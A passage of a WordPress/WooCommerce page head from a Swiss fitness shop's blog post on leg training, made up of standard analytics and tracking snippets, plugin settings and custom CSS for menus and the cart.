tvc_smd={"tvc_wcv":"9.5.2","tvc_wpv":"6.8.3","tvc_eev":"7.1.9","tvc_cnf":{"t_cg":"","t_ec":"1","t_ee":"on","t_df":"","t_gUser":"1","t_UAen":"on","t_thr":"6","t_IPA":"1","t_PrivacyPolicy":"1"},"tvc_sub_data":{"sub_id":"64200","cu_id":"55275","pl_id":"1","ga_tra_option":"GA4","ga_property_id":"","ga_measurement_id":"G-QZVL0SKR2V","ga_ads_id":"5955120420","ga_gmc_id":"117184536","ga_gmc_id_p":"117184536","op_gtag_js":"0","op_en_e_t":"0","op_rm_t_t":"1","op_dy_rm_t_t":"0","op_li_ga_wi_ads":"1","gmc_is_product_sync":"1","gmc_is_site_verified":"1","gmc_is_domain_claim":"0","gmc_product_count":"0","fb_pixel_id":"","tracking_method":"gtm","user_gtm_id":"conversios-gtm"}};
</script>
<script src="https://trainsane.ch/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.1.2" id="__dispload__-js"></script>
<script type="text/plain" data-service="youtube" data-category="marketing" id="__ytprefs__-js-extra">
var _EPYT_ = {"ajaxurl":"https:\/\/trainsane.ch\/wp-admin\/admin-ajax.php","security":"1adabf8f58","gallery_scrolloffset":"150","eppathtoscripts":"https:\/\/trainsane.ch\/wp-content\/plugins\/youtube-embed-plus-pro\/scripts\/","eppath":"https:\/\/trainsane.ch\/wp-content\/plugins\/youtube-embed-plus-pro\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[],"dshpre":"1"};
</script>
<script src="https://trainsane.ch/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.1.2" id="__ytprefs__-js"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<script></script><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trainsane.ch/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.5.2" />
<link rel="canonical" href="https://trainsane.ch/news-and-updates/beine-po-mit-trainsane-girl-bikini-athletin-mirjam/" />
<link rel='shortlink' href='https://trainsane.ch/?p=8515' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://trainsane.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrainsane.ch%2Fnews-and-updates%2Fbeine-po-mit-trainsane-girl-bikini-athletin-mirjam%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://trainsane.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrainsane.ch%2Fnews-and-updates%2Fbeine-po-mit-trainsane-girl-bikini-athletin-mirjam%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.144.0" />	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","pageTitle":"Beine &#038; Po mit TRAINSANE GIRL Bikini-Athletin Mirjam |","pagePostType":"post","pagePostType2":"single-post","pageCategory":["motivation","news-and-updates","training"],"pageAttributes":["beintraining","bikini-athletin","hip-thrusts","legday","legs","squat","tnt","training","trainsane-girl","wettkampfdiaet"],"pagePostAuthor":"Bianka Stettler","deviceType":"bot","deviceManufacturer":"","deviceModel":"","postID":8515,"customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KG2XD5CB');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="ixxxBr_CbK_xhhXYt5WgGI_3rpoI62lHWDyiMxwewYI" />

	<!-- Facebook Pixel Code -->
	<script type="text/plain" data-service="facebook" data-category="marketing">
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '2698934553506248');
	fbq('track', 'PageView');
	</script>
	<noscript><img height='1' width='1' style='display:none'
	src='https://www.facebook.com/tr?id=2698934553506248&ev=PageView&noscript=1'
	/></noscript>
	<!-- End Facebook Pixel Code -->
		<style type="text/css">
		/* CUSTOMIZER SETTINGS */



								


				
		

				
		
		

								
		
		




																
	 </style>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.46.0","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-939680438":"vKsSCJ6TtpIZELbFicAD"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"analytics":{"ga4":{"measurement_id":"G-QZVL0SKR2V","parameters":{},"mp_active":false,"debug_mode":false,"page_load_time_tracking":false},"id_type":"post_id"},"tcf_support":false,"consent_mode":{"is_active":true,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"Blog Post | Beine & Po mit TRAINSANE GIRL Bikini-Athletin Mirjam","list_id":"blog_post_beine-po-mit-trainsane-girl-bikini-athletin-mirjam","page_type":"blog_post","currency":"CHF","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":8515,"title":"Beine &#038; Po mit TRAINSANE GIRL Bikini-Athletin Mirjam","type":"post","categories":[{"term_id":991,"name":"Motivation","slug":"motivation","term_group":0,"term_taxonomy_id":992,"taxonomy":"category","description":"","parent":0,"count":28,"filter":"raw","term_order":"0","cat_ID":991,"category_count":28,"category_description":"","cat_name":"Motivation","category_nicename":"motivation","category_parent":0},{"term_id":32,"name":"News &amp; Updates","slug":"news-and-updates","term_group":0,"term_taxonomy_id":32,"taxonomy":"category","description":"","parent":0,"count":476,"filter":"raw","term_order":"0","cat_ID":32,"category_count":476,"category_description":"","cat_name":"News &amp; Updates","category_nicename":"news-and-updates","category_parent":0},{"term_id":648,"name":"Training","slug":"training","term_group":0,"term_taxonomy_id":36,"taxonomy":"category","description":"","parent":0,"count":171,"filter":"raw","term_order":"0","cat_ID":648,"category_count":171,"category_description":"","cat_name":"Training","category_nicename":"training","category_parent":0}],"parent":{"id":0,"title":"Beine &#038; Po mit TRAINSANE GIRL Bikini-Athletin Mirjam","type":"post","categories":[{"term_id":991,"name":"Motivation","slug":"motivation","term_group":0,"term_taxonomy_id":992,"taxonomy":"category","description":"","parent":0,"count":28,"filter":"raw","term_order":"0","cat_ID":991,"category_count":28,"category_description":"","cat_name":"Motivation","category_nicename":"motivation","category_parent":0},{"term_id":32,"name":"News &amp; Updates","slug":"news-and-updates","term_group":0,"term_taxonomy_id":32,"taxonomy":"category","description":"","parent":0,"count":476,"filter":"raw","term_order":"0","cat_ID":32,"category_count":476,"category_description":"","cat_name":"News &amp; Updates","category_nicename":"news-and-updates","category_parent":0},{"term_id":648,"name":"Training","slug":"training","term_group":0,"term_taxonomy_id":36,"taxonomy":"category","description":"","parent":0,"count":171,"filter":"raw","term_order":"0","cat_ID":648,"category_count":171,"category_description":"","cat_name":"Training","category_nicename":"training","category_parent":0}]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":8515,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[]},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      var tvc_lc = 'CHF';
    </script>
    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      var tvc_lc = 'CHF';
    </script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({"event":"begin_datalayer","cov_ga4_measurment_id":"G-QZVL0SKR2V","cov_remarketing":"1","cov_gads_conversion_id":"AW-939680438","cov_gads_conversion_label":"vKsSCJ6TtpIZELbFicAD","conv_track_email":"1","conv_track_phone":"1","conv_track_address":"1"});
    </script>    <!-- Google Tag Manager by Conversios-->
    <script>
      (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
          'gtm.start': new Date().getTime(),
          event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-K7X94DG');
    </script>
    <!-- End Google Tag Manager -->
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7X94DG" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
        <script>
      (window.gaDevIds = window.gaDevIds || []).push('5CDcaG');
    </script>
      <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      var tvc_lc = 'CHF';
    </script>
    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      var tvc_lc = 'CHF';
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://trainsane.ch/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://trainsane.ch/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://trainsane.ch/wp-content/uploads/2016/10/cropped-Trainsane-App-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trainsane.ch/wp-content/uploads/2016/10/cropped-Trainsane-App-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trainsane.ch/wp-content/uploads/2016/10/cropped-Trainsane-App-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://trainsane.ch/wp-content/uploads/2016/10/cropped-Trainsane-App-Icon-270x270.png" />
<meta name="generator" content="WooCommerce Product Filter - All in One WooCommerce Filter"/>		<style id="wp-custom-css">
			/* disable (strange) menu toggles appeared after updating theme to 2.7.0 */
button.dropdown-toggle {
    display: none;
}
button.mega-toggle-animated.mega-toggle-animated-slider {
    display: none;
}
/* Adding a sub-sub-category to desktop menu */
li.main-mega-sub-cat {padding-left: 10px !important;}
li.main-mega-sub-cat a:before {content: "-";display: inline-block !important;margin: 0 5px;}

/* keep content inside */
html, body {
    max-width: 100%;
    overflow-x: hidden;
}
/* product thumbnails adjustments */
.flex-control-thumbs li {
	width: auto;
}
.image-desc-wrapper .woocommerce-product-gallery {
    margin-bottom: 10px !important;
    overflow: visible !important;
}
.woocommerce-product-gallery .flex-control-nav {
    max-height: fit-content !important;
    height: fit-content !important;
    bottom: 0;
}
/* product image prev-next arrows */
.woocommerce-product-gallery .flex-direction-nav a {
    overflow: visible !important;
    opacity: 1;
    background-color: transparent;
    height: 40px;
}
.woocommerce-product-gallery .flex-direction-nav .flex-prev {
    left: 5% !important;
}
.woocommerce-product-gallery .flex-direction-nav .flex-next {
    right: 8% !important;
}
@media (max-width: 1200px) {
	.woocommerce-product-gallery .flex-direction-nav a {
		top: 45%;
	}
}
/* Amelia styles */
.amelia-app-booking * { 
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol" !important; 
}
.el-select-dropdown .el-select-dropdown__item > span {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol" !important;
}
/* Others */
.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {
    color: #fff;
    background-color: #f6921d;
}
#brand_credits {
    background-color: #ccc;
}
input, textarea, select {
    font-size: 12px; 
}
.site-content {
    padding-bottom: 0px;
}
.cart-status.header-cart .total-count a {
    color: orange;
    font-size: 13px;
}
.evc-pricing-table .evc-pti-inner li.evc-pti-prices {
    background-color: #f6921d;
}
.evc-button.evc-btn-solid:hover {
    background-color: #f6921d;
}
.description-wrapper.taxonomy_archive {
    margin: 30px 6px 0 6px;
}
/* notices in cart and checkout */
.woocommerce-info.info-note .header {
    display: none;
}
.woocommerce-info.info-note {
    padding: 15px;
    margin: auto;
}
.info-note.focus {
    background: #f0860a;
}
.woocommerce-info.info-note .cls-notice {
    font-size: x-large;
}
.woocommerce-info.info-note .cls-notice .woocommerce-Price-amount.amount {
    /* font-weight: bold; */
}
@media (max-width:699px) { 
  .woocommerce-info.info-note .cls-notice {
    font-size: large;
  }
}
.cross-sells .products.row {
    padding: 0 0 10px 0;
}
/* notices in product page */
.woocommerce-info.info-note.cls-discount-msg {
    margin: auto !important;
}
/* button in notices */
.woocommerce-info.info-note .notice_button {
    background: black;
    padding: 5px 20px;
    color: #f0860a;
    font-size: x-large;
    width: max-content;
    border-radius: 3px;
    margin-top: 10px;
}

.woocommerce-info.info-note .notice_button > a {
    text-decoration: none;
    text-transform: uppercase;
}
@media (max-width:699px) { 
    .woocommerce-info.info-note .notice_button {
        font-size: large;
        width: 100%;
        text-align: center;
    }
}
/* notice above Zur Kasse button */
.wc-proceed-to-checkout .woocommerce-info.info-note .cls-notice {
    text-align: left;
    font-size: large;
}

.wc-proceed-to-checkout .woocommerce-info.info-note .notice_button {margin: 9px 0 0 auto;}

.wc-proceed-to-checkout .woocommerce-info.info-note .notice_button > a {
    font-size: large;
    vertical-align: text-bottom;
    line-height: 32px;
}

.mc4wp-checkbox.mc4wp-checkbox-woocommerce {
	visibility: hidden !important;
}

/* boost sales popup styles */
.wbs-content .wbs-header-right > a {
    text-decoration: none;
    background-color: #f6921d !important;
    border-radius: 4px;
    padding: 3px 12px !important;
    font-weight: bold !important;
}
.wbs-content .wbs-content-inner {
    border: 2px solid #f6921d;
    border-radius: 5px !important;
}
.woocommerce-boost-sales .wbs-close {
    border: 2px solid #f6921d !important;
}
.wbs-header-right {
    margin: 10px auto;
}
.wbs-p-price {display: inline-block;}
.wbs-p-title {max-width: 50%;}
@media (max-width: 600px) {
    p.wbs-notify_added {margin-top:15px!important}
    .woocommerce-boost-sales .wbs-breadcrum .wbs-product {
        display: none;
    }
    .wbs-header-right a {
        display: block !important;
        margin: 10px auto !important;
    }
}

.wbs-bottom .flex-direction-nav .flex-next {
    right: -40px !important;
}
.wbs-bottom .flex-direction-nav .flex-prev {
    left: -40px !important;
}
.wbs-bottom .flex-direction-nav a {
    opacity: 0.7 !important; 
}
/* fix country field in checkout */
#billing_country_field .select2 .selection .select2-selection {
    height: auto !important;
}
/* disable InCart button for not in stock variations*/
.cart-btn button.single_add_to_cart_button.button.wc-variation-is-unavailable {
    pointer-events: none !important;
    opacity: 0.5;
}
/* space adjustments under product */
.product .short-section {
    margin-bottom: 10px !important;
}
.product .secondary-bar {
    margin-bottom: 0;
}
/* search box adjustments for mobiles */
@media screen and (max-width: 992px) {
  #masthead .site-search {
    width: 12px;
  }
}
.site-search.opened > .search-icon > svg {
    visibility: hidden;
}
.site-search .search-icon {
    width: 22px;
}
/* bundle list on mobiles */
@media (max-width: 767px) {
  .bundle_table_item .bundle_configuration_value br {
    display: block;
  }
}
.product-quantity .quantity-wrapper {
    min-width: 115px;
    margin: 7px 0;
}
/* cart item list on mobiles */
.woocommerce-cart-form .cart_item td.product-name {
    width: calc(100% - 90px);
    /* vertical-align: top !important; */
    margin-top: 15px;
}

.woocommerce-cart-form .cart_item td.product-thumbnail {
    vertical-align: top !important;
    margin: 10px 0 0 4px;
}
.woocommerce-cart-form .cart_item .product-remove {
    z-index: 99;
		margin-top: 18px;
}
@media screen and (max-width: 600px) {
.woocommerce-cart-form .cart_item td.product-name {
    text-align: left;
    padding: 0 10px;
}
.woocommerce .woocommerce-cart-form__contents .product-name:after {
    right: 10px;
    left: auto;
    top: auto;
    bottom: -50px;
    font-size: 16px;
    font-weight: bold;
}
.product-name a {
    display: block;
    padding-right: 30px;
    min-height: 55px;
}
}
/* House number wide in checkout */
#billing_houseno_field {
    flex-basis: 100%;
}
/* the gutenberg homepage */
.page-id-175016 p {
    line-height: 32px;
}
.zum-trainsane-gym-home .wp-block-cover__inner-container {
    margin: auto auto 0 auto !important;
}

 #masthead  .cs-shop-megamenu{
	display:none !important;
}

 

#masthead .header-side_left {
	display:flex; 
	align-items:center;
	gap:48px;
}
#masthead  .header-wrapper {
	padding:16px 0;
	border-bottom:1px solid #0001;
}
#masthead  .header-wrapper .col-full {
	width:100%;
}
#masthead  .storefront-primary-navigation {
		width:100%; 
	margin:0
}
#masthead   .header-side_right{
	min-width:max-content;
}

#masthead .cs-shop-megamenu .mega-menu-description {
	display:none !important;
}

#masthead  .main-navigation ul.mega-menu>li a span {
	margin-left:0 !important;
}
#masthead  .main-navigation  .product_list_widget {
	display:flex;
}
#masthead  .main-navigation  .product_list_widget a {
	display:flex;
	flex-direction:column;
	text-align:center;
}

#mega-menu-primary > li > ul.mega-sub-menu {
		margin-top:22px !important;
	box-shadow: 0 0 16px #0003 !important;
}



/*MEGA MENU STYLE*/

.cs-mega-menu-categories {
	display:grid;
	grid-template-columns:repeat(3,1fr);
	gap:16px;
	
}


.cs-mega-menu-categories .cs-mega-menu-category {
	position:relative;
	display:flex; 
	flex-direction:column;
	align-items:center;
	width:100%;
}

.cs-mega-menu-categories .cs-mega-menu-category .cs-category-content {
	position:relative;

}
.cs-mega-menu-categories .cs-mega-menu-category .cs-category-image {
	min-width:100%;
	height:80px;
	overflow:hidden;
	border:1px #0005 solid
}
.cs-mega-menu-categories .cs-mega-menu-category .cs-category-image  img{
	min-width:100%;
	min-height:100%;
	object-fit:cover;
}

.cs-mega-menu-categories .cs-mega-menu-category .cs-category-title {
	display:flex;
	flex-direction:row;
	justify-content:space-between;
	align-items:center;
	margin-top:8px;
	margin-bottom:8px;
}
.cs-mega-menu-categories .cs-mega-menu-category:hover img{
	cursor:pointer;
	transform:scale(2);
	transition:ease-in-out 8s;
}
.cs-mega-menu-categories .cs-mega-menu-category .cs-category-title h4 {
	font-size:18px;
	font-family:'Squada One';
	margin-bottom:0 !important;
}

.cs-mega-menu-categories .cs-mega-menu-category .cs-category-title button {
	width:24px;
	height:24px; 
	display:flex; 
	justify-content:center; 
	align-items:center;
	border:none; 
	background:none;
	font-size:14px;
}

.cs-mega-menu-categories .cs-mega-menu-category .cs-category-description {
	font-size:14px; 
	line-height:1.2em;
}

.cs-mega-menu-categories .cs-mega-menu-category .cs-icon {
border: solid black; 
border-width: 0 2px 2px 0; display: inline-block; 
padding: 3px; 
transform: rotate(-45deg); 
	-webkit-transform: rotate(-45deg);
}
.cs-mega-menu-categories .cs-subcategories-list {
	display:flex; 
	flex-direction:column;
	position:absolute !important;
	top:0;
	left:100% !important;
	width:max-content;
	max-width:0;
	background:#fff;
	border-radius:8px;
	padding:12px 0;
	box-shadow: 0 0 12px 2px rgba(0,0,0,0.1);
z-index: 1000;
	list-style: none;
	opacity:0;
	visibility:hidden;
}
.cs-mega-menu-categories .cs-subcategories-list.active{
	opacity:1;
	visibility:visible;
	max-width:100vw;
	transition:ease-in-out .2s;
}
.cs-mega-menu-categories .cs-subcategories-list li {
	background-color:#fff;
	padding:2px 24px !important;
		transition:ease .2s;
}
.cs-mega-menu-categories .cs-subcategories-list li a{
	font-weight:600 !important;
}
.cs-mega-menu-categories .cs-subcategories-list li:hover {
	background-color:#f90 !important;
	transition:ease .2s;
}
.cs-mega-menu-categories .cs-subcategories-list li:hover a {
	background:none;
	color:#fff !important;
		transition:ease .2s;
}

#mega-menu-wrap-primary #mega-menu-primary > 
.cs-normal-submenu  ul.mega-sub-menu {
		border-radius:8px !important; 
	background:#fff !important;
	padding:32px 0 !important; 
	width:max-content !important;
		box-shadow: 0 0 16px #0003 !important;
}

#mega-menu-wrap-primary #mega-menu-primary > 
.cs-normal-submenu  ul.mega-sub-menu li{
	background:#fff !important;
	padding:0 32px !important; 
 
}
#mega-menu-wrap-primary #mega-menu-primary > 
.cs-normal-submenu  ul.mega-sub-menu li:hover{
	background:#f90 !important;
	padding:0 32px !important; 
 
}

#mega-menu-wrap-primary #mega-menu-primary > 
.cs-normal-submenu  ul.mega-sub-menu li a{
	background:none !important;
}
#mega-menu-wrap-primary #mega-menu-primary > 
.cs-normal-submenu  ul.mega-sub-menu li:hover a{
	color:#fff !important;
 
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Thursday 29th August 2024 09:33:08 UTC (core) **//** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **//** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/.mega-menu-last-modified-1724923988 { content: 'Thursday 29th August 2024 09:33:08 UTC'; }#mega-menu-wrap-primary, #mega-menu-wrap-primary #mega-menu-primary, #mega-menu-wrap-primary #mega-menu-primary ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-row, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-column, #mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary span.mega-menu-badge {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;min-width: auto;max-width: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;}#mega-menu-wrap-primary:before, #mega-menu-wrap-primary #mega-menu-primary:before, #mega-menu-wrap-primary #mega-menu-primary ul.mega-sub-menu:before, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item:before, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-row:before, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-column:before, #mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link:before, #mega-menu-wrap-primary #mega-menu-primary span.mega-menu-badge:before, #mega-menu-wrap-primary:after, #mega-menu-wrap-primary #mega-menu-primary:after, #mega-menu-wrap-primary #mega-menu-primary ul.mega-sub-menu:after, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item:after, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-row:after, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-column:after, #mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link:after, #mega-menu-wrap-primary #mega-menu-primary span.mega-menu-badge:after {display: none;}#mega-menu-wrap-primary {border-radius: 0;}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary {background: #fff;}}#mega-menu-wrap-primary.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary a:focus, #mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary span:focus, #mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary input:focus, #mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary form.mega-search-open:has(input[type=text]:focus) {outline-style: solid;outline-width: 3px;outline-color: #109cde;outline-offset: -3px;}#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 2px;}#mega-menu-wrap-primary.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background: rgba(221, 221, 221, 0);color: #222;font-weight: bold;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: #fff;background: #333;}}#mega-menu-wrap-primary #mega-menu-primary {text-align: left;padding: 0px 0px 0px 0px;}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link {cursor: pointer;display: inline;}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link .mega-description-group {vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 40px;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-primary #mega-menu-primary > 